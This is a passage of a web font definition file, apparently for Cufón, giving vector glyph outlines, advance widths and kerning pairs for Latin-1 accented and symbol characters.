23v-23,-1,-50,-10,-60,-36v0,-9,6,-17,17,-17v9,0,27,25,43,21v43,2,51,-71,6,-75v-61,-5,-83,-76,-43,-109xm99,-117v-17,-5,-32,7,-33,28v-2,29,52,42,57,6v3,-19,-6,-29,-24,-34"},"\u00a8":{"d":"37,-217v0,-26,41,-19,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm117,-217v0,-26,40,-20,38,1v-1,13,-8,19,-19,19v-13,0,-19,-9,-19,-20","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-159v-30,21,-77,-1,-77,-42v0,-25,18,-48,53,-50v39,-2,52,42,48,89v-2,13,-18,15,-24,3xm34,-208v-5,18,5,31,27,33v24,2,36,-43,6,-51v-16,-4,-28,2,-33,18","w":113},"\u00ab":{"d":"139,-26v-15,-5,-60,-57,-53,-65v31,-35,33,-53,55,-56v26,20,2,21,-25,61v23,31,36,33,36,49v-2,8,-6,11,-13,11xm44,-81v-3,-15,51,-94,64,-56v4,10,-15,21,-35,50v24,27,36,43,36,48v-3,10,-7,14,-18,13v-5,-4,-21,-22,-47,-55","w":165},"\u00ac":{"d":"31,-137r126,0v31,4,13,50,17,79v1,9,-7,17,-20,17v-26,0,-16,-33,-18,-58r-103,0v-26,0,-22,-39,-2,-38"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"3,-317r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":141},"\u00b0":{"d":"91,-204v0,-14,-12,-26,-26,-26v-14,0,-26,11,-26,26v0,14,12,26,26,26v14,0,26,-12,26,-26xm11,-205v0,-29,25,-54,54,-54v28,0,54,26,54,54v0,29,-25,55,-54,55v-30,0,-54,-25,-54,-55","w":118},"\u00b1":{"d":"79,-161v0,-26,-4,-58,21,-53v19,-1,17,30,16,53v23,0,57,-4,54,20v2,20,-31,19,-54,18v-2,25,10,50,-18,53v-22,3,-20,-27,-19,-53v-23,0,-54,3,-54,-20v0,-21,32,-18,54,-18xm42,-31v-27,-7,-20,-38,9,-38r101,-1v24,5,24,32,2,39v-35,-2,-76,-2,-112,0"},"\u00b2":{"d":"53,-235v-2,-19,18,-40,41,-40v37,0,57,50,24,75r-27,31v17,3,44,-8,46,11v-6,22,-48,6,-72,11v-13,-3,-14,-14,-4,-23v16,-22,40,-37,51,-65v2,-20,-30,-23,-35,-5v3,18,-23,22,-24,5"},"\u00b3":{"d":"58,-240v-2,-19,16,-34,36,-37v26,-3,47,39,27,59v27,21,9,72,-29,72v-20,0,-41,-17,-41,-42v0,-6,4,-9,12,-11v18,2,6,33,30,30v16,2,27,-29,6,-35v-17,0,-25,-25,-3,-25v3,1,12,-5,10,-12v1,-7,-6,-12,-13,-13v-15,-1,-7,28,-24,25v-7,-2,-11,-6,-11,-11"},"\u00b4":{"d":"39,-195v2,-16,76,-97,76,-38v0,6,-12,18,-33,39v-12,11,-16,18,-26,17v-12,-1,-17,-8,-17,-18","w":156},"\u00b5":{"d":"113,-30v29,2,54,-24,57,-60v2,-32,-14,-91,19,-94v11,3,17,8,17,17r0,156v0,9,-7,16,-19,17v-12,-2,-18,-8,-17,-20v-31,26,-84,28,-113,1v-6,34,16,86,-18,94v-10,0,-18,-7,-18,-19r0,-227v-2,-26,37,-21,36,-3r0,70v-2,44,21,66,56,68","w":207},"\u00b6":{"d":"12,-192v-1,-32,26,-64,64,-66v33,6,97,-16,99,20v0,9,-5,15,-15,17r0,208v0,25,-37,21,-37,1r0,-209r-14,0r0,209v-2,12,-8,18,-19,17v-12,-1,-17,-8,-17,-18r0,-113v-29,2,-60,-30,-61,-66","w":180},"\u00b7":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u2219":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u00b8":{"d":"102,44v-2,-7,-21,-9,-18,-19v0,-20,-2,-35,18,-37v14,3,17,9,16,23v36,22,17,80,-34,70v-15,3,-27,-5,-26,-18v2,-24,29,-11,44,-19","w":180},"\u00b9":{"d":"72,-263v-2,-13,18,-13,29,-17v7,2,10,5,10,11r0,107v0,15,-23,13,-23,1r0,-92v-8,3,-13,-1,-16,-10"},"\u00ba":{"d":"31,-216v0,-30,13,-61,39,-61v27,0,40,33,40,64v0,25,-13,57,-40,57v-26,0,-39,-31,-39,-60xm71,-255v-27,2,-28,75,0,77v23,0,27,-74,0,-77","w":126},"\u00bb":{"d":"50,-146v9,-2,55,60,52,61v0,4,-11,20,-36,49v-8,17,-28,14,-30,-1v0,-6,28,-36,36,-48v-22,-29,-35,-35,-35,-48v0,-7,5,-11,13,-13xm93,-146v13,4,60,57,52,65v-30,32,-33,54,-56,56v-22,-19,-1,-23,27,-60v-24,-27,-36,-43,-36,-48v2,-9,6,-13,13,-13","w":165},"\u00bc":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm28,-238v0,-15,39,-29,46,-9r0,133v-4,15,-20,16,-25,2r0,-115v-11,3,-21,-3,-21,-11xm195,-99r-26,35r26,0r0,-35xm197,-145v8,-12,24,-5,24,13r0,68v24,-8,29,26,9,26r-9,0v0,17,3,44,-13,43v-20,-2,-11,-24,-13,-43v-23,-4,-68,12,-66,-17","w":258},"\u00bd":{"d":"200,-254v13,-9,29,-3,30,15v0,5,-9,15,-23,34r-158,206v-13,9,-33,0,-30,-16v58,-86,192,-251,181,-239xm36,-225v-21,-16,-1,-28,23,-31v8,-1,17,9,13,21r1,121v-5,14,-20,16,-26,3r0,-115xm181,-146v30,-11,62,8,62,49v0,22,-39,56,-54,76v20,2,58,-8,56,14v-9,26,-57,6,-85,12v-27,-14,-5,-22,21,-55v28,-36,39,-31,36,-53v-3,-26,-37,-26,-44,-3v3,19,-21,25,-26,7v0,-22,10,-39,34,-47","w":262},"\u00be":{"d":"28,-165v26,-4,13,42,41,36v24,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61xm217,-253v13,-9,29,-3,31,15v0,5,-10,15,-24,34r-157,205v-13,9,-33,0,-30,-16v57,-87,191,-250,180,-238xm210,-98r-26,34r26,0r0,-34xm212,-144v9,-12,24,-5,24,13r0,67v13,-1,20,1,22,15v-4,11,-10,11,-22,11v0,18,3,45,-14,43v-18,-3,-10,-25,-12,-43v-23,-4,-68,12,-66,-17","w":270},"\u00bf":{"d":"60,-171v2,-31,46,-33,47,0v-3,30,-44,30,-47,0xm86,67v-42,0,-81,-36,-81,-81v0,-31,16,-54,45,-73v12,-8,16,-25,16,-44v9,-18,35,-11,35,9v0,32,-17,53,-45,74v-32,24,-12,79,30,79v25,0,44,-17,45,-51v11,-18,36,-8,36,8v0,36,-37,79,-81,79","w":171},"\u00c0":{"d":"81,-287v-16,-10,-9,-38,9,-36v14,-2,65,58,22,63v-12,1,-15,-8,-31,-27xm126,-132r-22,-56r-21,56r43,0xm88,-249v17,-18,29,-7,39,19r81,218v0,9,-6,16,-19,17v-11,0,-14,-9,-21,-26r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-277v-1,-7,21,-44,40,-44v13,0,18,7,17,19v-2,16,-46,72,-57,25xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"102,-318v16,-4,39,30,43,44v-5,25,-29,23,-41,2v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-288v2,-29,51,-25,71,-9v13,-7,34,-3,33,15v-2,24,-49,28,-67,8v-15,6,-38,3,-37,-14xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"78,-270v-25,-2,-24,-38,2,-37v23,2,23,36,-2,37xm111,-287v0,-26,34,-28,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"112,-260v-21,9,-42,-10,-43,-34v-2,-36,62,-47,68,-7v3,22,-5,33,-25,41xm93,-293v1,14,22,12,20,-1v-1,-13,-19,-12,-20,1xm125,-131r-21,-57r-21,57r42,0xm88,-248v17,-19,29,-8,39,19r81,217v-6,25,-36,21,-40,-9r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"130,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v21,2,23,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm105,-132r21,0r0,-36","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v-8,-91,123,-173,203,-104v12,10,1,33,-13,31v-7,-1,-44,-23,-61,-19v-43,-4,-92,43,-92,92v0,67,84,123,147,75v14,-3,25,5,24,18v2,14,-27,29,-63,35r0,5v38,24,18,85,-36,75v-16,3,-29,-4,-27,-19v2,-20,20,-16,40,-16v5,0,7,-2,7,-5v-12,-7,-26,-15,-20,-40v-56,-6,-115,-72,-109,-128","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"59,-291v-16,-10,-8,-38,10,-36v14,-2,65,60,19,63v-6,0,-16,-9,-29,-27xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"50,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v0,13,-48,76,-58,25xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"78,-321v24,-12,48,28,51,44v-6,24,-29,21,-41,0v-11,20,-36,24,-41,0v-3,-13,10,-18,31,-44xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"60,-268v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm92,-286v1,-25,35,-26,37,0v0,9,-7,15,-19,18v-12,-2,-18,-9,-18,-18xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"64,-262v-18,-4,-65,-55,-21,-63v17,0,65,58,21,63xm19,-239v-2,-20,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-27,1,-17,-39,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":50}},"\u00cd":{"d":"32,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v-1,13,-48,75,-58,25xm25,-239v-3,-21,28,-19,48,-19v27,0,22,38,1,38r2,0r-1,189v9,0,17,7,17,19v0,24,-27,17,-50,17v-27,0,-16,-38,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":35}},"\u00ce":{"d":"25,-239v-2,-20,29,-19,49,-19v25,0,21,38,1,38r2,0r-1,189v9,0,16,7,16,19v0,24,-27,17,-49,17v-28,0,-17,-38,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19xm18,-278v0,-5,22,-48,43,-44v15,-2,64,58,20,62v-7,0,-14,-6,-22,-17v-10,22,-39,22,-41,-1","w":115,"k":{"j":36}},"\u00cf":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":40}},"\u00d0":{"d":"218,-125v0,77,-70,130,-174,130v-9,0,-14,-5,-17,-16r0,-99v-29,6,-39,-32,-10,-36r10,0r0,-93v2,-29,36,-15,61,-18v64,-6,130,60,130,132xm182,-126v0,-55,-42,-100,-119,-94r0,74v24,1,64,-8,62,19v-3,27,-37,14,-62,17r0,79v69,7,119,-29,119,-95","w":224,"k":{"j":31}},"\u00d1":{"d":"157,-277v-1,28,-52,27,-71,9v-14,7,-34,2,-33,-15v2,-25,47,-27,67,-8v15,-6,38,-4,37,14xm176,-65r0,-175v2,-23,37,-23,37,0r0,228v-7,27,-27,17,-44,-4r-133,-169r0,173v0,20,-36,24,-36,1r0,-229v3,-22,30,-23,38,-3","w":226,"k":{"j":32}},"\u00d2":{"d":"142,-263v-16,3,-65,-61,-19,-62v17,2,60,57,19,62xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"103,-282v0,-6,23,-46,40,-44v12,2,18,9,18,18v2,9,-58,75,-58,26xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94xm128,-324v16,-4,40,30,43,45v-5,23,-29,22,-41,1v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v2,-32,49,-25,71,-10v13,-7,34,-1,33,14v-2,27,-51,25,-72,9v-13,7,-33,2,-32,-13xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v3,-20,34,-22,37,2v-2,28,-41,20,-37,-2xm150,-289v3,-20,37,-23,37,2v0,26,-37,21,-37,2r0,-4xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"127,-112v21,20,27,23,28,36v-11,40,-40,18,-58,-6v-18,20,-24,28,-40,27v-36,-11,-11,-44,9,-57v-20,-21,-30,-25,-27,-38v8,-36,40,-18,57,7v22,-20,23,-31,39,-27v30,7,22,36,-8,58"},"\u00d8":{"d":"80,-45v77,51,180,-36,134,-126xm190,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm240,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":274,"k":{"j":31}},"\u00d9":{"d":"104,-262v-13,-1,-66,-54,-21,-63v13,-1,67,56,21,63xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":193,"k":{"j":30}},"\u00da":{"d":"82,-308v10,-23,40,-21,41,2v0,8,-27,45,-40,44v-27,-9,-22,-26,-1,-46xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":194,"k":{"j":28}},"\u00db":{"d":"96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm96,-275v-14,11,-10,17,-24,16v-28,-8,-19,-29,6,-52v10,-17,35,-11,47,14v19,13,12,40,-8,38v-7,0,-14,-5,-21,-16","w":197,"k":{"j":31}},"\u00dc":{"d":"68,-266v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm100,-283v1,-25,35,-28,37,-1v0,9,-7,15,-19,18v-12,-2,-18,-8,-18,-17xm96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":198,"k":{"j":33}},"\u00dd":{"d":"71,-278v-1,-3,23,-45,41,-43v12,1,18,8,18,18v0,13,-48,76,-59,25xm94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"181,-128v2,39,-31,74,-74,73r-67,0v-3,26,10,59,-19,60v-10,0,-17,-6,-17,-18r0,-225v-3,-27,36,-23,36,-4r0,44v74,-3,137,-1,141,70xm144,-120v10,-48,-56,-42,-104,-41r0,69v43,-4,96,15,104,-28","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"79,-256v47,-1,93,61,60,112v-2,21,45,49,37,80v6,61,-94,97,-128,38v0,-16,7,-24,19,-24v11,0,25,19,40,19v18,0,32,-12,33,-35v2,-23,-43,-51,-38,-75v-2,-9,11,-27,11,-46v0,-15,-16,-32,-37,-33v-22,-1,-36,18,-36,47r0,160v-1,20,-36,24,-36,-1v0,-101,-34,-239,75,-242","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-188v-16,-5,-62,-50,-23,-61v14,-4,33,23,41,43v0,9,-6,16,-18,18xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":196,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v2,-30,47,-24,69,-10v13,-7,32,-2,32,14v0,23,-46,30,-65,10v-15,5,-38,3,-36,-14xm94,-147v-29,-1,-57,23,-58,59v-1,30,24,57,61,58v27,1,55,-26,55,-59v0,-29,-25,-56,-58,-58xm94,-182v47,-1,92,39,94,95v-6,33,17,92,-19,92v-9,0,-17,-7,-17,-20v-56,49,-152,6,-152,-74v0,-46,40,-91,94,-93","w":197,"k":{"j":32}},"\u00e4":{"d":"68,-189v-24,-2,-23,-36,2,-35v23,3,21,34,-2,35xm100,-205v0,-25,34,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-231v-14,-1,-12,18,-3,18v7,1,11,-2,12,-9v-1,-6,-4,-9,-9,-9xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"300,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm93,-146v-28,-1,-56,22,-57,58v-1,29,22,57,60,57v26,0,55,-25,55,-58v0,-28,-24,-57,-58,-57xm192,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,49,-151,5,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,42,-37,76,-38v47,-2,96,40,92,99v-1,11,-7,17,-17,17r-128,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-73,102,-126,158,-65v7,13,-1,30,-15,28v-9,0,-33,-24,-53,-19v-27,-2,-53,24,-55,57v-3,45,64,79,100,39v14,-3,25,1,26,17v3,12,-28,27,-54,36v37,23,17,84,-36,73v-15,3,-27,-5,-27,-18v0,-26,34,-9,46,-22v-12,-6,-24,-13,-19,-35v-32,-5,-77,-53,-71,-91","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"110,-187v-16,-3,-61,-50,-24,-61v16,-4,34,23,42,43v0,10,-6,16,-18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"128,-231v-1,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"68,-192v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm100,-208v-1,-25,34,-26,35,-1v0,9,-6,15,-18,18v-12,-2,-17,-8,-17,-17xm0,-88v-2,-46,40,-93,93,-93v48,0,94,39,94,98v0,12,-8,18,-18,18r-128,0v8,26,54,47,86,24v15,0,22,7,22,19v0,14,-22,25,-56,27v-46,2,-91,-39,-93,-93xm150,-101v-3,-15,-34,-51,-59,-43v-23,-3,-49,20,-53,43r112,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"54,-186v-17,-5,-61,-50,-23,-61v14,-4,33,23,41,43v0,10,-6,16,-18,18xm29,-162v-2,-27,37,-22,36,-3r0,153v-1,19,-36,25,-36,0r0,-150","w":90,"k":{"j":46}},"\u00ed":{"d":"78,-229v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,25,-36,0r0,-151","w":90,"k":{"j":39}},"\u00ee":{"d":"28,-163v-2,-26,36,-23,36,-4r0,